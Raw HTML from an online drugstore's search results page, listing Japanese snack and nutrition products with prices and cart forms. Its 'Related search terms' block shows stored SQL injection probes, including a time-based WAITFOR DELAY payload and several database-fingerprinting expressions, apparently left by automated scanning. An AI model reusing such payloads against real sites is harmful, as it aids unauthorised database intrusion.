id="authenticationPopup" data-bind="scope:'authenticationPopup'" style="display: none;"><!-- ko template: getTemplate() --><!-- /ko --></div>      <div data-mage-init='{"allowInputNumber": {"message": "Allow Input Number !"}}'></div>    <ul class="mst-search__result-tabs">      <li> <a class="active" href="#">Products</a></li>       </ul> <style> .mst-search__result-tabs { display: none }</style>  <p class="suggested">Suggested search terms: <a href="https://www.samurai-drugstore.jp/default/catalogsearch/result/?q=view+id+s" ><span class="mst-search__highlight">view</span> <span class="mst-search__highlight">id</span> s</a>, <a href="https://www.samurai-drugstore.jp/default/catalogsearch/result/?q=view+id+tablet" ><span class="mst-search__highlight">view</span> <span class="mst-search__highlight">id</span> tablet</a>, <a href="https://www.samurai-drugstore.jp/default/catalogsearch/result/?q=view+id+98" ><span class="mst-search__highlight">view</span> <span class="mst-search__highlight">id</span> 98</a>, <a href="https://www.samurai-drugstore.jp/default/catalogsearch/result/?q=view+id+19" ><span class="mst-search__highlight">view</span> <span class="mst-search__highlight">id</span> 19</a>, <a href="https://www.samurai-drugstore.jp/default/catalogsearch/result/?q=view+id+5" ><span class="mst-search__highlight">view</span> <span class="mst-search__highlight">id</span> 5</a>, <a href="https://www.samurai-drugstore.jp/default/catalogsearch/result/?q=view+id+44" ><span class="mst-search__highlight">view</span> <span class="mst-search__highlight">id</span> 44</a>, <a href="https://www.samurai-drugstore.jp/default/catalogsearch/result/?q=view+id+20" ><span class="mst-search__highlight">view</span> <span class="mst-search__highlight">id</span> 20</a>, <a href="https://www.samurai-drugstore.jp/default/catalogsearch/result/?q=view+id+15" ><span class="mst-search__highlight">view</span> <span class="mst-search__highlight">id</span> 15</a>, <a href="https://www.samurai-drugstore.jp/default/catalogsearch/result/?q=view+id+30" ><span class="mst-search__highlight">view</span> <span class="mst-search__highlight">id</span> 30</a>, <a href="https://www.samurai-drugstore.jp/default/catalogsearch/result/?q=view+id+170" ><span class="mst-search__highlight">view</span> <span class="mst-search__highlight">id</span> 170</a></p>       <div class="search results">          <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"desc","orderDefault":"relevance","limitDefault":"24","url":"https:\/\/www.samurai-drugstore.jp\/default\/catalogsearch\/result\/index\/?f=view+id+380&q=view+id","formKey":"CNY5melCSWS5NEPj","post":false}}'>    <div class="modes">  <strong class="modes-label" id="modes-label">View as</strong>   <strong title="Grid" class="modes-mode active mode-grid" data-value="grid"><span>Grid</span></strong>    <a class="modes-mode mode-list" title="List" href="#" data-role="mode-switcher" data-value="list" id="mode-list" aria-labelledby="modes-label mode-list"><span>List</span></a>   </div>    <p class="toolbar-amount" id="toolbar-amount"> Items <span class="toolbar-number">1</span>-<span class="toolbar-number">24</span> of <span class="toolbar-number">50</span> </p>      <div class="pages"><strong class="label pages-label" id="paging-label">Page</strong> <ul class="items pages-items" aria-labelledby="paging-label">     <li class="item current"><strong class="page"><span class="label">You&#039;re currently reading page</span> <span>1</span></strong></li>    <li class="item"><a href="https://www.samurai-drugstore.jp/default/catalogsearch/result/index/?f=view+id+380&amp;p=2&amp;q=view+id" class="page"><span class="label">Page</span> <span>2</span></a></li>    <li class="item"><a href="https://www.samurai-drugstore.jp/default/catalogsearch/result/index/?f=view+id+380&amp;p=3&amp;q=view+id" class="page"><span class="label">Page</span> <span>3</span></a></li>      <li class="item pages-item-next"> <a class="action  next" href="https://www.samurai-drugstore.jp/default/catalogsearch/result/index/?f=view+id+380&amp;p=2&amp;q=view+id" title="Next"><span class="label">Page</span> <span>Next</span></a></li> </ul></div>      <div class="field limiter"><label class="label" for="limiter"><span>Show</span></label> <div class="control"><select id="limiter" data-role="limiter" class="limiter-options"> <option value="24"  selected="selected" >24</option> <option value="36" >36</option> <option value="48" >48</option></select></div><span class="limiter-text">per page</span></div>    <div class="toolbar-sorter sorter"><label class="sorter-label" for="sorter">Sort By</label> <select id="sorter" data-role="sorter" class="sorter-options"> <option value="name"  >Product Name</option> <option value="price"  >Price</option> <option value="namejp"  >Japanese Product Name</option> <option value="relevance"  selected="selected"  >Relevance</option></select>  <a title="Set&#x20;Ascending&#x20;Direction" href="#" class="action sorter-action sort-desc" data-role="direction-switcher" data-value="asc"><span>Set Ascending Direction</span></a> </div> </div>     <dl class="block"><dt class="title">Related search terms</dt> <dd class="item"><a href="https://www.samurai-drugstore.jp/default/catalogsearch/result/?q=view%2Bid%2B302%2Bcategory%2B5" ><span class="mst-search__highlight">view</span>+<span class="mst-search__highlight">id</span>+302+category+5</a> </dd> <dd class="item"><a href="https://www.samurai-drugstore.jp/default/catalogsearch/result/?q=view%2Bid%2B452%2Bs%2Bsanten%2Bpha%2Bceutical%2Bsante%2Bfx%2Bv%2Bplus%2B12ml%2B4987084410450%2Bcategory%2B16-%28len%281%29-1%29" ><span class="mst-search__highlight">view</span>+<span class="mst-search__highlight">id</span>+452+s+santen+pha+ceutical+sante+fx+v+plus+12ml+4987084410450+category+16-(len(1)-1)</a> </dd> <dd class="item"><a href="https://www.samurai-drugstore.jp/default/catalogsearch/result/?q=view%2Bid%2B452%2Bs%2Bsanten%2Bpha%2Bceutical%2Bsante%2Bfx%2Bv%2Bplus%2B12ml%2B4987084410450%2Bcategory%2B16-%28value%281%2C1%29-1%29" ><span class="mst-search__highlight">view</span>+<span class="mst-search__highlight">id</span>+452+s+santen+pha+ceutical+sante+fx+v+plus+12ml+4987084410450+category+16-(value(1,1)-1)</a> </dd> <dd class="item"><a href="https://www.samurai-drugstore.jp/default/catalogsearch/result/?q=view%2Bid%2B452%2Bs%2Bsanten%2Bpha%2Bceutical%2Bsante%2Bfx%2Bv%2Bplus%2B12ml%2B4987084410450%2Bcategory%2B16-%28length%281%29-1%29" ><span class="mst-search__highlight">view</span>+<span class="mst-search__highlight">id</span>+452+s+santen+pha+ceutical+sante+fx+v+plus+12ml+4987084410450+category+16-(length(1)-1)</a> </dd> <dd class="item"><a href="https://www.samurai-drugstore.jp/default/catalogsearch/result/?q=view%2Bid%2B452%2Bs%2Bsanten%2Bpha%2Bceutical%2Bsante%2Bfx%2Bv%2Bplus%2B12ml%2B4987084410450%2Bcategory%2B16%29%3BWAITFOR%2F%2A%2A%2FDELAY%2F%2A%2A%2F%270%3A0%3A5%27--" ><span class="mst-search__highlight">view</span>+<span class="mst-search__highlight">id</span>+452+s+santen+pha+ceutical+sante+fx+v+plus+12ml+4987084410450+category+16);WAITFOR/**/DELAY/**/&#039;0:0:5&#039;--</a> </dd></dl>  <div class="products wrapper grid items-grid items-grid-partitioned category-products-grid hover-effect equal-height round-stickers"><ol class="products list items product-items itemgrid">  <li class="item product product-item"><div class="product-item-info imgdim-x" data-container="product-grid">  <div class="product-item-img"><a href="https://www.samurai-drugstore.jp/default/4902621005715.html" class="product photo product-item-photo" tabindex="-1" style="max-width:208px;">    <span class="product-image-container" style="width:208px;"><span class="product-image-wrapper" style="padding-bottom: 125%;">  <picture alt="【Hamada Confect】 Balance Power Mini Hokkaido Butter 52g 4902621005715image" class="product-image-photo"><source type="image/webp" srcset="https://www.samurai-drugstore.jp/media/catalog/product/cache/cd5b56be77f7ca322d5d0b7cbb13140f/image/9992c76c/hamada-confect-balance-power-mini-hokkaido-butter-52g-4902621005715image.webp"><source type="image/jpg" srcset="https://www.samurai-drugstore.jp/media/catalog/product/cache/cd5b56be77f7ca322d5d0b7cbb13140f/image/9992c76c/hamada-confect-balance-power-mini-hokkaido-butter-52g-4902621005715image.jpg"><img class="product-image-photo"  src="[data-uri]" data-amsrc="https://www.samurai-drugstore.jp/media/catalog/product/cache/cd5b56be77f7ca322d5d0b7cbb13140f/image/9992c76c/hamada-confect-balance-power-mini-hokkaido-butter-52g-4902621005715image.jpg" max-width="208" max-height="260" alt="【Hamada Confect】 Balance Power Mini Hokkaido Butter 52g 4902621005715image"/></picture></span></span>   </a>      <div data-role="add-to-links" class="actions-secondary addto-links addto-links-icons addto-onimage onhover">
            <a href="#"
                class="action towishlist "
                title="Wish List"
                aria-label="Wish List"
                data-post='{"action":"https:\/\/www.samurai-drugstore.jp\/default\/wishlist\/index\/add\/","data":{"product":9992,"uenc":"aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_Zj12aWV3K2lkKzM4MCZxPXZpZXcraWQ,"}}'
                data-action="add-to-wishlist"
                role="button">
                    <span class="icon ib ib-hover ic ic-heart "></span>
                    <span class="label">Wish List</span>
            </a>
            
            <a href="#"
                class="action tocompare "
                title="Compare"
                aria-label="Compare"
                data-post='{"action":"https:\/\/www.samurai-drugstore.jp\/default\/catalog\/product_compare\/add\/","data":{"product":"9992","uenc":"aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_Zj12aWV3K2lkKzM4MCZxPXZpZXcraWQ,"}}'
                role="button">
                    <span class="icon ib ib-hover ic ic-compare "></span>
                    <span class="label">Compare</span>
            </a>
            </div> </div><!-- end: product-item-img --><div class="product details product-item-details"> <strong class="product name product-item-name product-name"><a class="product-item-link" href="https://www.samurai-drugstore.jp/default/4902621005715.html" title="【Hamada Confect】 Balance Power Mini Hokkaido Butter 52g">【Hamada Confect】 Balance Power Mini Hokka<span class="mst-search__highlight">id</span>o Butter 52g</a></strong>        <div class="display-onhover product-reviews-wrapper"> <div data-role="aw-ar-product-summary-container" data-bind="scope: 'awArReviewSummary25437229'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="9992" data-price-box="product-id-9992">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-9992"  data-price-amount="0.87" data-price-type="finalPrice" class="price-wrapper " ><span class="price">US$0.87</span></span>  </span>  </div>          <div class="product-item-inner"> <div class="product actions product-item-actions "> <div class="actions-primary">  <form data-role="tocart-form" action="https://www.samurai-drugstore.jp/default/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_Zj12aWV3K2lkKzM4MCZxPXZpZXcraWQ%2C/product/9992/" method="post"><input type="hidden" name="product" value="9992"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="CNY5melCSWS5NEPj" /> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  </div><!-- end: product-item-actions --></div><!-- end: product-item-inner --> </div><!-- end: product-item-details --></div><!-- end: product-item-info --></li>  <li class="item product product-item"><div class="product-item-info imgdim-x" data-container="product-grid">  <div class="product-item-img"><a href="https://www.samurai-drugstore.jp/default/49722505.html" class="product photo product-item-photo" tabindex="-1" style="max-width:208px;">    <span class="product-image-container" style="width:208px;"><span class="product-image-wrapper" style="padding-bottom: 125%;">  <picture alt="【Meiji】 Maybalance Arg Mini Cup Mixed Berry Flavor 125ml 49722505image" class="product-image-photo"><source type="image/webp" srcset="https://www.samurai-drugstore.jp/media/catalog/product/cache/cd5b56be77f7ca322d5d0b7cbb13140f/image/101192f05/meiji-maybalance-arg-mini-cup-mixed-berry-flavor-125ml-49722505image.webp"><source type="image/jpg" srcset="https://www.samurai-drugstore.jp/media/catalog/product/cache/cd5b56be77f7ca322d5d0b7cbb13140f/image/101192f05/meiji-maybalance-arg-mini-cup-mixed-berry-flavor-125ml-49722505image.jpg"><img class="product-image-photo"  src="[data-uri]" data-amsrc="https://www.samurai-drugstore.jp/media/catalog/product/cache/cd5b56be77f7ca322d5d0b7cbb13140f/image/101192f05/meiji-maybalance-arg-mini-cup-mixed-berry-flavor-125ml-49722505image.jpg" max-width="208" max-height="260" alt="【Meiji】 Maybalance Arg Mini Cup Mixed Berry Flavor 125ml 49722505image"/></picture></span></span>   </a>      <div data-role="add-to-links" class="actions-secondary addto-links addto-links-icons addto-onimage onhover">
            <a href="#"
                class="action towishlist "
                title="Wish List"
                aria-label="Wish List"
                data-post='{"action":"https:\/\/www.samurai-drugstore.jp\/default\/wishlist\/index\/add\/","data":{"product":10119,"uenc":"aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_Zj12aWV3K2lkKzM4MCZxPXZpZXcraWQ,"}}'
                data-action="add-to-wishlist"
                role="button">
                    <span class="icon ib ib-hover ic ic-heart "></span>
                    <span class="label">Wish List</span>
            </a>
            
            <a href="#"
                class="action tocompare "
                title="Compare"
                aria-label="Compare"
                data-post='{"action":"https:\/\/www.samurai-drugstore.jp\/default\/catalog\/product_compare\/add\/","data":{"product":"10119","uenc":"aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_Zj12aWV3K2lkKzM4MCZxPXZpZXcraWQ,"}}'
                role="button">
                    <span class="icon ib ib-hover ic ic-compare "></span>
                    <span class="label">Compare</span>
            </a>
            </div> </div><!-- end: product-item-img --><div class="product details product-item-details"> <strong class="product name product-item-name product-name"><a class="product-item-link" href="https://www.samurai-drugstore.jp/default/49722505.html" title="【Meiji】 Maybalance Arg Mini Cup Mixed Berry Flavor 125ml">【Meiji】 Maybalance Arg Mini Cup Mixed Berry Flavor 125ml</a></strong>        <div class="display-onhover product-reviews-wrapper"> <div data-role="aw-ar-product-summary-container" data-bind="scope: 'awArReviewSummary1792105230'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="10119" data-price-box="product-id-10119">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-10119"  data-price-amount="2.11" data-price-type="finalPrice" class="price-wrapper " ><span class="price">US$2.11</span></span>  </span>  </div>          <div class="product-item-inner"> <div class="product actions product-item-actions "> <div class="actions-primary">  <form data-role="tocart-form" action="https://www.samurai-drugstore.jp/default/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_Zj12aWV3K2lkKzM4MCZxPXZpZXcraWQ%2C/product/10119/" method="post"><input type="hidden" name="product" value="10119"><input type="hidden" name="uenc" value="[base64],,"><input name="form_key" type="hidden" value="CNY5melCSWS5NEPj" /> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  </div><!-- end: product-item-actions --></div><!-- end: product-item-inner --> </div><!-- end: product-item-details --></div><!-- end: product-item-info --></li>  <li class="item product product-item"><div class="product-item-info imgdim-x" data-container="product-grid">  <div class="product-item-img"><a href="https://www.samurai-drugstore.jp/default/49722437.html" class="product photo product-item-photo" tabindex="-1" style="max-width:208px;">    <span class="product-image-container" style="width:208px;"><span class="product-image-wrapper" style="padding-bottom: 125%;">  <picture alt="【Meiji】 Maybalance Arg Mini Cup Milk Flavor 125ml 49722437image" class="product-image-photo"><source type="image/webp" srcset="https://www.samurai-drugstore.jp/media/catalog/product/cache/cd5b56be77f7ca322d5d0b7cbb13140f/image/101184786/meiji-maybalance-arg-mini-cup-milk-flavor-125ml-49722437image.webp"><source type="image/jpg" srcset="https://www.samurai-drugstore.jp/media/catalog/product/cache/cd5b56be77f7ca322d5d0b7cbb13140f/image/101184786/meiji-maybalance-arg-mini-cup-milk-flavor-125ml-49722437image.jpg"><img class="product-image-photo"  src="[data-uri]" data-amsrc="https://www.samurai-drugstore.jp/media/catalog/product/cache/cd5b56be77f7ca322d5d0b7cbb13140f/image/101184786/meiji-maybalance-arg-mini-cup-milk-flavor-125ml-49722437image.jpg" max-width="208" max-height="260" alt="【Meiji】 Maybalance Arg Mini Cup Milk Flavor 125ml 49722437image"/></picture></span></span>   </a>      <div data-role="add-to-links" class="actions-secondary addto-links addto-links-icons addto-onimage onhover">
            <a href="#"
                class="action towishlist "
                title="Wish List"
                aria-label="Wish List"
                data-post='{"action":"https:\/\/www.samurai-drugstore.jp\/default\/wishlist\/index\/add\/","data":{"product":10118,"uenc":"aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_Zj12aWV3K2lkKzM4MCZxPXZpZXcraWQ,"}}'
                data-action="add-to-wishlist"
                role="button">
                    <span class="icon ib ib-hover ic ic-heart "></span>
                    <span class="label">Wish List</span>
            </a>
            
            <a href="#"
                class="action tocompare "
                title="Compare"
                aria-label="Compare"
                data-post='{"action":"https:\/\/www.samurai-drugstore.jp\/default\/catalog\/product_compare\/add\/","data":{"product":"10118","uenc":"aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_Zj12aWV3K2lkKzM4MCZxPXZpZXcraWQ,"}}'
                role="button">
                    <span class="icon ib ib-hover ic ic-compare "></span>
                    <span class="label">Compare</span>
            </a>
            </div> </div><!-- end: product-item-img --><div class="product details product-item-details"> <strong class="product name product-item-name product-name"><a class="product-item-link" href="https://www.samurai-drugstore.jp/default/49722437.html" title="【Meiji】 Maybalance Arg Mini Cup Milk Flavor 125ml">【Meiji】 Maybalance Arg Mini Cup Milk Flavor 125ml</a></strong>        <div class="display-onhover product-reviews-wrapper"> <div data-role="aw-ar-product-summary-container" data-bind="scope: 'awArReviewSummary593387464'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="10118" data-price-box="product-id-10118">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-10118"  data-price-amount="2.11" data-price-type="finalPrice" class="price-wrapper " ><span class="price">US$2.11</span></span>  </span>  </div>          <div class="product-item-inner"> <div class="product actions product-item-actions "> <div class="actions-primary">  <form data-role="tocart-form" action="https://www.samurai-drugstore.jp/default/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_Zj12aWV3K2lkKzM4MCZxPXZpZXcraWQ%2C/product/10118/" method="post"><input type="hidden" name="product" value="10118"><input type="hidden" name="uenc" value="[base64],,"><input name="form_key" type="hidden" value="CNY5melCSWS5NEPj" /> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  </div><!-- end: product-item-actions --></div><!-- end: product-item-inner --> </div><!-- end: product-item-details --></div><!-- end: product-item-info --></li>  <li class="item product product-item"><div class="product-item-info imgdim-x" data-container="product-grid">  <div class="product-item-img"><a href="https://www.samurai-drugstore.jp/default/4902621005555.html" class="product photo product-item-photo" tabindex="-1" style="max-width:208px;">    <span class="product-image-container" style="width:208px;"><span class="product-image-wrapper" style="padding-bottom: 125%;">  <picture alt="【Hamada Confect】 Calcium Bone Wafers 36 pieces 4902621005555image" class="product-image-photo"><source type="image/webp" srcset="https://www.samurai-drugstore.jp/media/catalog/product/cache/cd5b56be77f7ca322d5d0b7cbb13140f/image/100290e53/hamada-confect-calcium-bone-wafers-36-pieces-4902621005555image.webp"><source type="image/jpg" srcset="https://www.samurai-drugstore.jp/media/catalog/product/cache/cd5b56be77f7ca322d5d0b7cbb13140f/image/100290e53/hamada-confect-calcium-bone-wafers-36-pieces-4902621005555image.jpg"><img class="product-image-photo"  src="[data-uri]" data-amsrc="https://www.samurai-drugstore.jp/media/catalog/product/cache/cd5b56be77f7ca322d5d0b7cbb13140f/image/100290e53/hamada-confect-calcium-bone-wafers-36-pieces-4902621005555image.jpg" max-width="208" max-height="260" alt="【Hamada Confect】 Calcium Bone Wafers 36 pieces 4902621005555image"/></picture></span></span>   </a>      <div data-role="add-to-links" class="actions-secondary addto-links addto-links-icons addto-onimage onhover">
            <a href="#"
                class="action towishlist "
                title="Wish List"
                aria-label="Wish List"
                data-post='{"action":"https:\/\/www.samurai-drugstore.jp\/default\/wishlist\/index\/add\/","data":{"product":10029,"uenc":"aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_Zj12aWV3K2lkKzM4MCZxPXZpZXcraWQ,"}}'
                data-action="add-to-wishlist"
                role="button">
                    <span class="icon ib ib-hover ic ic-heart "></span>
                    <span class="label">Wish List</span>
            </a>
            
            <a href="#"
                class="action tocompare "
                title="Compare"
                aria-label="Compare"
                data-post='{"action":"https:\/\/www.samurai-drugstore.jp\/default\/catalog\/product_compare\/add\/","data":{"product":"10029","uenc":"aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_Zj12aWV3K2lkKzM4MCZxPXZpZXcraWQ,"}}'
                role="button">
                    <span class="icon ib ib-hover ic ic-compare "></span>
                    <span class="label">Compare</span>
            </a>
            </div> </div><!-- end: product-item-img --><div class="product details product-item-details"> <strong class="product name product-item-name product-name"><a class="product-item-link" href="https://www.samurai-drugstore.jp/default/4902621005555.html" title="【Hamada Confect】 Calcium Bone Wafers 36 pieces">【Hamada Confect】 Calcium Bone Wafers 36 pieces</a></strong>        <div class="display-onhover product-reviews-wrapper"> <div data-role="aw-ar-product-summary-container" data-bind="scope: 'awArReviewSummary261882553'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="10029" data-price-box="product-id-10029">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-10029"  data-price-amount="4.05" data-price-type="finalPrice" class="price-wrapper " ><span class="price">US$4.05</span></span>  </span>  </div>          <div class="product-item-inner"> <div class="product actions product-item-actions "> <div class="actions-primary">  <form data-role="tocart-form" action="https://www.samurai-drugstore.jp/default/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_Zj12aWV3K2lkKzM4MCZxPXZpZXcraWQ%2C/product/10029/" method="post"><input type="hidden" name="product" value="10029"><input type="hidden" name="uenc" value="[base64],,"><input name="form_key" type="hidden" value="CNY5melCSWS5NEPj" /> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  </div><!-- end: product-item-actions --></div><!-- end: product-item-inner --> </div><!-- end: product-item-details --></div><!-- end: product-item-info --></li>  <li class="item product product-item"><div class="product-item-info imgdim-x" data-container="product-grid">  <div class="product-item-img"><a href="https://www.samurai-drugstore.jp/default/4902621005654.html" class="product photo product-item-photo" tabindex="-1" style="max-width:208px;">    <span class="product-image-container" style="width:208px;"><span class="product-image-wrapper" style="padding-bottom: 125%;"><img class="product-image-photo"  src="[data-uri]" data-amsrc="https://www.samurai-drugstore.jp/media/catalog/product/cache/cd5b56be77f7ca322d5d0b7cbb13140f/image/10027920f/hamada-confect-balance-power-baked-caramel-6-bags-4902621005654image.jpg" max-width="208" max-height="260" alt="【Hamada Confect】 Balance Power Baked Caramel 6 bags 4902621005654image"/></span></span>   </a>      <div data-role="add-to-links" class="actions-secondary addto-links addto-links-icons addto-onimage onhover">
            <a href="#"
                class="action towishlist "
                title="Wish List"
                aria-label="Wish List"
                data-post='{"action":"https:\/\/www.samurai-drugstore.jp\/default\/wishlist\/index\/add\/","data":{"product":10027,"uenc":"aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_Zj12aWV3K2lkKzM4MCZxPXZpZXcraWQ,"}}'
                data-action="add-to-wishlist"
                role="button">
                    <span class="icon ib ib-hover ic ic-heart "></span>
                    <span class="label">Wish List</span>
            </a>
            
            <a href="#"
                class="action tocompare "
                title="Compare"
                aria-label="Compare"
                data-post='{"action":"https:\/\/www.samurai-drugstore.jp\/default\/catalog\/product_compare\/add\/","data":{"product":"10027","uenc":"aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_Zj12aWV3K2lkKzM4MCZxPXZpZXcraWQ,"}}'
                role="button">
                    <span class="icon ib ib-hover ic ic-compare "></span>
                    <span class="label">Compare</span>
            </a>
            </div> </div><!-- end: product-item-img --><div class="product details product-item-details"> <strong class="product name product-item-name product-name"><a class="product-item-link" href="https://www.samurai-drugstore.jp/default/4902621005654.html" title="【Hamada Confect】 Balance Power Baked Caramel 6 bags">【Hamada Confect】 Balance Power Baked Caramel 6 bags</a></strong>        <div class="display-onhover product-reviews-wrapper"> <div data-role="aw-ar-product-summary-container" data-bind="scope: 'awArReviewSummary1201474208'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="10027" data-price-box="product-id-10027">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-10027"  data-price-amount="1.89" data-price-type="finalPrice" class="price-wrapper " ><span class="price">US$1.89</span></span>  </span>  </div>          <div class="product-item-inner"> <div class="product actions product-item-actions "> <div class="actions-primary">  <form data-role="tocart-form" action="https://www.samurai-drugstore.jp/default/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_Zj12aWV3K2lkKzM4MCZxPXZpZXcraWQ%2C/product/10027/" method="post"><input type="hidden" name="product" value="10027"><input type="hidden" name="uenc" value="[base64],,"><input name="form_key" type="hidden" value="CNY5melCSWS5NEPj" /> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  </div><!-- end: product-item-actions --></div><!-- end: product-item-inner --> </div><!-- end: product-item-details --></div><!-- end: product-item-info --></li>  <li class="item product product-item"><div class="product-item-info imgdim-x" data-container="product-grid">  <div class="product-item-img"><a href="https://www.samurai-drugstore.jp/default/4902621005012.html" class="product photo product-item-photo" tabindex="-1" style="max-width:208px;">    <span class="product-image-container" style="width:208px;"><span class="product-image-wrapper" style="padding-bottom: 125%;">  <picture alt="【Hamada Confect】 Balance Power Fruity 6 bags 4902621005012image" class="product-image-photo"><source type="image/webp" srcset="https://www.samurai-drugstore.jp/media/catalog/product/cache/cd5b56be77f7ca322d5d0b7cbb13140f/image/10025946f/hamada-confect-balance-power-fruity-6-bags-4902621005012image.webp"><source type="image/jpg" srcset="https://www.samurai-drugstore.jp/media/catalog/product/cache/cd5b56be77f7ca322d5d0b7cbb13140f/image/10025946f/hamada-confect-balance-power-fruity-6-bags-4902621005012image.jpg"><img class="product-image-photo"  src="[data-uri]" data-amsrc="https://www.samurai-drugstore.jp/media/catalog/product/cache/cd5b56be77f7ca322d5d0b7cbb13140f/image/10025946f/hamada-confect-balance-power-fruity-6-bags-4902621005012image.jpg" max-width="208" max-height="260" alt="【Hamada Confect】 Balance Power Fruity 6 bags 4902621005012image"/></picture></span></span>   </a>      <div data-role="add-to-links" class="actions-secondary addto-links addto-links-icons addto-onimage onhover">
            <a href="#"
                class="action towishlist "
                title="Wish List"
                aria-label="Wish List"
                data-post='{"action":"https:\/\/www.samurai-drugstore.jp\/default\/wishlist\/index\/add\/","data":{"product":10025,"uenc":"aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_Zj12aWV3K2lkKzM4MCZxPXZpZXcraWQ,"}}'
                data-action="add-to-wishlist"
                role="button">
                    <span class="icon ib ib-hover ic ic-heart "></span>
                    <span class="label">Wish List</span>
            </a>
            
            <a href="#"
                class="action tocompare "
                title="Compare"
                aria-label="Compare"
                data-post='{"action":"https:\/\/www.samurai-drugstore.jp\/default\/catalog\/product_compare\/add\/","data":{"product":"10025","uenc":"aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_Zj12aWV3K2lkKzM4MCZxPXZpZXcraWQ,"}}'
                role="button">
                    <span class="icon ib ib-hover ic ic-compare "></span>
                    <span class="label">Compare</span>
            </a>
            </div> </div><!-- end: product-item-img --><div class="product details product-item-details"> <strong class="product name product-item-name product-name"><a class="product-item-link" href="https://www.samurai-drugstore.jp/default/4902621005012.html" title="【Hamada Confect】 Balance Power Fruity 6 bags">【Hamada Confect】 Balance Power Fruity 6 bags</a></strong>        <div class="display-onhover product-reviews-wrapper"> <div data-role="aw-ar-product-summary-container" data-bind="scope: 'awArReviewSummary407971263'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="10025" data-price-box="product-id-10025">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-10025"  data-price-amount="1.89" data-price-type="finalPrice" class="price-wrapper " ><span class="price">US$1.89</span></span>  </span>  </div>          <div class="product-item-inner"> <div class="product actions product-item-actions "> <div class="actions-primary">  <form data-role="tocart-form" 